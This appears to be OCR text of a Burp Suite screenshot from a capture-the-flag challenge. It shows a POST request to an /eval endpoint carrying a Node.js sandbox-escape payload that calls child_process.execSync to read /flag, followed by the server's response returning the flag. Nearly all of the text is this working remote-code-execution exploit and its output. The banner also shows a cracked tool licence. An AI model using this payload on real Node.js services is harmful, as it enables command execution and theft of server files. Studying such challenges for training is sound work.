 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://6a74f42c-9d28-464e-82a8-8f986152017b.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /eval?delay=9876543210 HTTP/1.1
Host: 6a74f42c-9d28-464e-82a8-8f986152017b.node3.buuoj.cn
Content-Length: 175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept: */*
Origin: http://6a74f42c-9d28-464e-82a8-8f986152017b.node3.buuoj.cn
Referer:
http://6a74f42c-9d28-464e-82a8-8f986152017b.node3.buuoj.cn/?delay=4294967
296
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
__gads=ID=9540ce842ecb2e21:T=1596016027:S=ALNI_MbvwF2EoE-cHiN9hOkyBq1p5wL
W8g
Connection: close
e=(function () {
const process = clearImmediate.constructor("return process;")();
return process.mainModule.require("child_process").execSync("cat
/flag").toString()})()
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 06 Aug 2020 07:46:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 43
Connection: close
Etag: W/"2b-UYmZz3aXEzeCGCZLXoi1HU3Sq0o"
X-Powered-By: Express
flag{39fbc904-a516-42d9-8d13-796eb7028859}
? < + > Type a search term 0 matches
Done 262 bytes | 988 millis